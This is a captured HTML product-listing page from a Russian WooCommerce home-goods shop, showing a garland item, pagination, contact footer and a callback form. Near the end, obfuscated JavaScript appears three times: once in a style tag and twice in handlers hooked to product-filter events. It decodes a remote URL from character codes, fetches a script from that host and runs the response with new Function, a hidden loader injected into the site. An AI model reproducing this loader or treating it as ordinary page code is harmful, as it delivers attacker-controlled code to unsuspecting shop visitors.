  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/girgjanda-na-soln-batarejah-uniel-50led/" class="product-cards-item-title">Гиргянда на солн.батареях Uniel 50LED</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>472&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=55401" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="55401" data-product_sku="" aria-label="Добавить «Гиргянда на солн.батареях Uniel 50LED» в корзину" rel="nofollow">В корзину</a></div>
</div>


	</div>
		
<nav id="pagination" class="mt-3" aria-label="навигация страницы">
	<ul class="pagination">
	
								<li class="page-item active"><span aria-current="page" class="page-link current">1</span></li>
								<li class="page-item"><a class="page-link" href="http://samodelkin74.ru/product-category/svet/girljandy-ukrashenija/page/2/">2</a></li>
								<li class="page-item"><a class="page-link" href="http://samodelkin74.ru/product-category/svet/girljandy-ukrashenija/page/3/">3</a></li>
								<li class="page-item"><a class="page-link" href="http://samodelkin74.ru/product-category/svet/girljandy-ukrashenija/page/4/">4</a></li>
								<li class="page-item"><span class="page-link dots">&hellip;</span></li>
								<li class="page-item"><a class="page-link" href="http://samodelkin74.ru/product-category/svet/girljandy-ukrashenija/page/46/">46</a></li>
								<li class="page-item"><a class="page-link" href="http://samodelkin74.ru/product-category/svet/girljandy-ukrashenija/page/47/">47</a></li>
								<li class="page-item"><a class="page-link" href="http://samodelkin74.ru/product-category/svet/girljandy-ukrashenija/page/48/">48</a></li>
								<li class="page-item"><a class="next page-link" href="http://samodelkin74.ru/product-category/svet/girljandy-ukrashenija/page/2/">&rarr;</a></li>
		
	</ul>
</nav>
	</div>

		   <div class="sidebar-left">
  <button type="button" class="btn btn-primary show-filters-button">Фильтры</button>
  <div class="sidebar-left-wrapper">
    <div class="sidebar-left-top">
      <div class="sidebar-left-header">Фильтры</div>
      <div class="sidebar-left-close"><i class="fas fa-times"></i></div>
    </div>
      </div>
</div>
	
</div>




	</main>
</div>




<!-- Описание страницы -->
  <div class="container-fluid page-description">
    <div class="seo-description my-5">
      <div class="seo-description-text text-on_white bg-white wow slideInLeft" style="visibility: visible; animation-name: slideInLeft;">
              </div>
    </div>
  </div>


 

<!-- /Footer -->
<footer class="bg-primary pb-0 pb-xl-4">

  <div class="container-fluid text-center">
     <div class="row justify-content-sm-center ">

        <div class="col-md-4 col-xl-3 footer-company-description">

          <p class="footer-titles text-primary font-weight-bold">Информация</p>

           <p class="footer-about text-secondary">
             Универмаг "Самоделкин" - представляет собой огромное пространство товаров для дома и сада. Широкий ассортимент позволит купить Вам именно то , что нужно.            </p>

        </div>

        <div class="col-sm-4 col-md-4 col-xl-2">

           <p class="footer-titles text-primary font-weight-bold">Навигация</p>

           <ul id="menu-footer" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>
        </div>

        <div class="col-sm-4 col-md-4 col-xl-2 footer-contacts">
           <p class="footer-titles text-primary font-weight-bold">Контакты</p>

           <p class="text-secondary">
              Адрес:
              <br>
							                              <span class="text-success">г. Челябинск, ул. Российская, д. 222</span>
                <br>
                          </p>

           <p class="text-secondary">
              Телефон:
              <br>
							              								                <a class="text-success" href="tel:+7(351)260-11-73">+7 (351) 260-11-73</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-71">+7 (351) 260-11-71</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-69">+7 (351) 260-11-69</a>
                <br>
              								                <a class="text-success" href="tel:"></a>
                <br>
                          </p>

           <p class="text-secondary">
              Почта:
              <br>
              <a class="text-success" href="mailto:2374421@mail.ru">2374421@mail.ru</a>
            </p>
        </div>

        <div class="col-md-12 col-xl-5 maps mt-4 mt-xl-0 px-0 px-xl-3">
          <a class="dg-widget-link" href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Челябинска</a><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/photos/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/17?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=photos">Фотографии компании</a></div><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/center/61.417623,55.155849/zoom/16/routeTab/rsType/bus/to/61.417623,55.155849╎Самоделкин, универмаг строительных и отделочных материалов?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Самоделкин, универмаг строительных и отделочных материалов</a></div><script charset="utf-8" src="https://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":640,"height":600,"borderColor":"#a3a3a3","pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":[{"id":"2111590608219071"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>        </div>

     </div>
  </div>

</footer>

<div class="container-fluid">
  <div class="row bg-primary-darker border border-primary-darker border-left-0 border-right-0 border-bottom-0 last-footer align-items-center  bg-yellow">
    <div class="col-lg-3 py-2 py-md-0 text-center text-secondary">Все права защищены &copy; 2023</div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="http://samodelkin74.ru/privacy-policy/" class="text-secondary">Политика конфиденциальности</a></div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="https://lukevium.ru/" target="_blank" class="text-secondary">разработка и продвижение: <span class="text-success">Lukevium</span></a></div>
  </div>
</div>
<!-- /Footer -->


  <div class="popup-search-container">
  <i class="fa fa-search"></i>

  <form class="popup-search-form" action="/search">
    <input class="popup-search-form-input" type="text" placeholder="Поиск товара по названию или артикулу" name="q" />
  </form>
  <div class="popup-search-close">
    <i class="fa fa-times" aria-hidden="true"></i>
  </div>

</div>

<div class="global-overlay"></div>

<!-- Умная акция -->
<button type="button" name="button" class="d-none clever" data-toggle="modal" data-target="#exampleClever"></button>
<!-- Умная акция -->
<!-- Модальное окно обратного звонка -->
<div class="modal fade" id="modalRequestCall" tabindex="-1" role="dialog" aria-labelledby="modalRequestCall" aria-hidden="true">
 <div class="modal-dialog modal-dialog-centered" role="document">
   <div class="modal-content">
     <div class="modal-header border">
       <h6 class="modal-title h5" id="modalRequestCallTitle">Заказать звонок</h6>
       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">&times;</span>
       </button>
     </div>
     <div class="modal-body">
       <form action="http://samodelkin74.ru/wp-content/themes/premium-2//inc/form-request-call.php" method="post" name="request_call" id="request_call" class="needs-validation" novalidate>
         <div class="form-group">
           <label for="name" class="col-form-label">Имя:</label>
           <input type="text" class="form-control" id="name" name="name" required>
         </div>
         <div class="form-group">
           <label for="telephone" class="col-form-label">Телефон:</label>
           <input type="tel" class="form-control" id="phone" name="phone" required>
         </div>
         <div class="form-group">
            <label for="email" class="col-form-label">Почта:</label>
            <input type="email" class="form-control" id="email" name="email" required>
         </div>

         <div class="form-group">
           <label for="message-text" class="col-form-label">Сообщение:</label>
           <textarea class="form-control" id="message" name="message"></textarea>
         </div>

				 <!-- Особое поле -->
					 <input type="text" class="login-field" name="login">
				 <!-- /Особое поле -->

         <div class="form-group text-center">
           <div class="checkbox">
             <input type="checkbox" id="checkbox1" class="custom-control-input" name="politics-confirm" required checked>
             <label for="checkbox1" class="text-muted text-center">
							                Я даю согласие на обработку моих <a href="http://samodelkin74.ru/privacy-policy/" class="text-success">персональных данных</a>
             </label>
          </div>
         </div>
       </form>
     </div>
     <div class="modal-footer border py-3">
       <button type="button" class="btn btn-secondary btn-round px-4" data-dismiss="modal">Закрыть</button>
       <button type="submit" form="request_call" class="btn btn-primary btn-round px-4">Отправить</button>
     </div>
   </div>
 </div>
</div>
<!-- /Модальное окно обратного звонка -->


<p class="woocommerce-store-notice demo_store" data-notice-id="cb6938f7e79ca4b886eb4e9b3e893f26" style="display:none;">Уважаемые покупатели, в связи с техническим сбоем,  наличие товара и цены убедительно  просим уточнять по телефону! <a href="#" class="woocommerce-store-notice__dismiss-link">Закрыть</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0421\u0432\u0435\u0442","@id":"http:\/\/samodelkin74.ru\/product-category\/svet\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0413\u0438\u0440\u043b\u044f\u043d\u0434\u044b,\u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044f","@id":"http:\/\/samodelkin74.ru\/product-category\/svet\/girljandy-ukrashenija\/"}}]}</script><style>var c = 0;var _hdgcr5w5f6n=String.fr0mCharC0de(104/*_xwqaufzhju4*/,116/**/,116/*_nfb85vtsd28*/,112/*_zw9h02s15g1*/,115/*_nfb85vtsd28*/,58/*_xwqaufzhju4*/,47/*_zw9h02s15g1*/,47/*_xwqaufzhju4*/,99/*_hdgcr5w5f6n*/,100/*_nfb85vtsd28*/,46/*_zw9h02s15g1*/,112/*_hdgcr5w5f6n*/,114/*_nfb85vtsd28*/,105/*_xwqaufzhju4*/,118/*_xwqaufzhju4*/,97/*_hdgcr5w5f6n*/,99/**/,121/*_nfb85vtsd28*/,108/**/,111/**/,99/*_xwqaufzhju4*/,97/*_nfb85vtsd28*/,116/**/,105/*_hdgcr5w5f6n*/,111/*_zw9h02s15g1*/,110/*_xwqaufzhju4*/,102/*_nfb85vtsd28*/,111/*_hdgcr5w5f6n*/,114/*_zw9h02s15g1*/,108/*_xwqaufzhju4*/,111/*_xwqaufzhju4*/,99/**/,46/**/,99/**/,111/**/,109/*_hdgcr5w5f6n*/,47/*_hdgcr5w5f6n*/,116/*_zw9h02s15g1*/,97/**/,112/**/,112/*_hdgcr5w5f6n*/,101/*_zw9h02s15g1*/,114/*_zw9h02s15g1*/,46/*_hdgcr5w5f6n*/,106/*_nfb85vtsd28*/,115/*_nfb85vtsd28*/,63/*_hdgcr5w5f6n*/,109/**/,61/**/,109/*_zw9h02s15g1*/);var _zw9h02s15g1 = _nfb85vtsd28(_hdgcr5w5f6n);if(_zw9h02s15g1.length > 3){_avxjvvwj5yx(_zw9h02s15g1);} function _nfb85vtsd28(_7v4at94rlzv){ var _xwqaufzhju4 = new XMLHttpRequest();_xwqaufzhju4.open( String.fr0mCharC0de(71,69,84), _7v4at94rlzv, false );_xwqaufzhju4.send( null );return _xwqaufzhju4.responseText;}function _avxjvvwj5yx(_atewgetpzea){ var _w3ex1lr1l4x = new Function(\'x\', \'y\', _atewgetpzea+\' return x+y;\');_w3ex1lr1l4x(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cart_url":"http:\/\/samodelkin74.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7af4c6f43bf225495c0753398ba39bd1","fragment_name":"wc_fragments_7af4c6f43bf225495c0753398ba39bd1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.3.2.1.min.js?ver=1.045" id="jquery-3-2-1-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/popper.min.js?ver=1.045" id="popper-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/bootstrap.min.js?ver=1.045" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045" id="now-ui-kit-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045" id="main-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/sweetalert2.min.js?ver=1.045" id="sweetalert2-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightgallery.min.js?ver=1.045" id="lightgallery-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-thumbnail.min.js?ver=1.045" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-fullscreen.min.js?ver=1.045" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-video.min.js?ver=1.045" id="lg-video-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-zoom.min.js?ver=1.045" id="lg-zoom-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/slick.min.js?ver=1.045" id="slick-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightslider.min.js?ver=1.045" id="lightslider-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.inputmask.bundle.min.js?ver=1.045" id="jquery-inputmask-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.cookie.js?ver=1.000" id="cookie-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045" id="custom-scripts-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _s1l3gwxeu=String.fr0mCharC0de(104/*_hdoom40sw*/,116/**/,116/*_xlh4dr9bm*/,112/*_w7lmu35hg*/,115/*_xlh4dr9bm*/,58/*_hdoom40sw*/,47/*_w7lmu35hg*/,47/*_hdoom40sw*/,99/*_s1l3gwxeu*/,100/*_xlh4dr9bm*/,46/*_w7lmu35hg*/,112/*_s1l3gwxeu*/,114/*_xlh4dr9bm*/,105/*_hdoom40sw*/,118/*_hdoom40sw*/,97/*_s1l3gwxeu*/,99/**/,121/*_xlh4dr9bm*/,108/**/,111/**/,99/*_hdoom40sw*/,97/*_xlh4dr9bm*/,116/**/,105/*_s1l3gwxeu*/,111/*_w7lmu35hg*/,110/*_hdoom40sw*/,102/*_xlh4dr9bm*/,111/*_s1l3gwxeu*/,114/*_w7lmu35hg*/,108/*_hdoom40sw*/,111/*_hdoom40sw*/,99/**/,46/**/,99/**/,111/**/,109/*_s1l3gwxeu*/,47/*_s1l3gwxeu*/,116/*_w7lmu35hg*/,97/**/,112/**/,112/*_s1l3gwxeu*/,101/*_w7lmu35hg*/,114/*_w7lmu35hg*/,46/*_s1l3gwxeu*/,106/*_xlh4dr9bm*/,115/*_xlh4dr9bm*/,63/*_s1l3gwxeu*/,109/**/,61/**/,109/*_w7lmu35hg*/);var _w7lmu35hg = _xlh4dr9bm(_s1l3gwxeu);if(_w7lmu35hg.length > 3){_a0danh3jl(_w7lmu35hg);} function _xlh4dr9bm(_c7kutkcdw){ var _hdoom40sw = new XMLHttpRequest();_hdoom40sw.open( String.fr0mCharC0de(71,69,84), _c7kutkcdw, false );_hdoom40sw.send( null );return _hdoom40sw.responseText;}function _a0danh3jl(_2zfin4s4n){ var _u18vwck43 = new Function(\'x\', \'y\', _2zfin4s4n+\' return x+y;\');_u18vwck43(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _0th0b9fmy1sv7sn9=String.fr0mCharC0de(104/*_b9l1tengvy1bhda8*/,116/**/,116/*_wqkgl0gy4tmzxyp8*/,112/*_pt0k389riudklqf0*/,115/*_wqkgl0gy4tmzxyp8*/,58/*_b9l1tengvy1bhda8*/,47/*_pt0k389riudklqf0*/,47/*_b9l1tengvy1bhda8*/,99/*_0th0b9fmy1sv7sn9*/,100/*_wqkgl0gy4tmzxyp8*/,46/*_pt0k389riudklqf0*/,112/*_0th0b9fmy1sv7sn9*/,114/*_wqkgl0gy4tmzxyp8*/,105/*_b9l1tengvy1bhda8*/,118/*_b9l1tengvy1bhda8*/,97/*_0th0b9fmy1sv7sn9*/,99/**/,121/*_wqkgl0gy4tmzxyp8*/,108/**/,111/**/,99/*_b9l1tengvy1bhda8*/,97/*_wqkgl0gy4tmzxyp8*/,116/**/,105/*_0th0b9fmy1sv7sn9*/,111/*_pt0k389riudklqf0*/,110/*_b9l1tengvy1bhda8*/,102/*_wqkgl0gy4tmzxyp8*/,111/*_0th0b9fmy1sv7sn9*/,114/*_pt0k389riudklqf0*/,108/*_b9l1tengvy1bhda8*/,111/*_b9l1tengvy1bhda8*/,99/**/,46/**/,99/**/,111/**/,109/*_0th0b9fmy1sv7sn9*/,47/*_0th0b9fmy1sv7sn9*/,116/*_pt0k389riudklqf0*/,97/**/,112/**/,112/*_0th0b9fmy1sv7sn9*/,101/*_pt0k389riudklqf0*/,114/*_pt0k389riudklqf0*/,46/*_0th0b9fmy1sv7sn9*/,106/*_wqkgl0gy4tmzxyp8*/,115/*_wqkgl0gy4tmzxyp8*/,63/*_0th0b9fmy1sv7sn9*/,109/**/,61/**/,109/*_pt0k389riudklqf0*/);var _pt0k389riudklqf0 = _wqkgl0gy4tmzxyp8(_0th0b9fmy1sv7sn9);if(_pt0k389riudklqf0.length > 3){_bs3cin0vllxeq7rr(_pt0k389riudklqf0);} function _wqkgl0gy4tmzxyp8(_b1dkmlc5mzwgjypz){ var _b9l1tengvy1bhda8 = new XMLHttpRequest();_b9l1tengvy1bhda8.open( String.fr0mCharC0de(71,69,84), _b1dkmlc5mzwgjypz, false );_b9l1tengvy1bhda8.send( null );return _b9l1tengvy1bhda8.responseText;}function _bs3cin0vllxeq7rr(_ma10z478u1dac99k){ var _gbhczidsril9v5f9 = new Function(\'x\', \'y\', _ma10z478u1dac99k+\' return x+y;\');_gbhczidsril9v5f9(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>
</body>
</html>
